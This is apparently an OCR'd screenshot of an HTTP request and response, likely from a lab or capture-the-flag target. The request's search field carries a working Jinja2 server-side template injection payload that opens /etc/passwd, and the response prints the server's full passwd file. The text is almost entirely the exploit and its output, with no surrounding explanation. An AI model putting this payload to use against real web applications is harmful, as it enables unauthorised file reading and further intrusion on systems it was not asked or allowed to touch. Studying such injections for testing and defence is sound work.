 1 POST /search HTTP/1.1
2 Host: 172.31.3.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://172.31.3.7
0 Connection: close
1 Referer: http://172.31.3.7/login
2 Upgrade-Insecure-Requests: 1
3
4 search={{
get_flashed_messages.__globals__.__builtins__.open("/etc/passw
d").read() }}
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Mar 2021 23:40:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 1647
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/s
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/res
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
38 erlich:x:1000:1000:erlich:/home/erlich:/bin/bash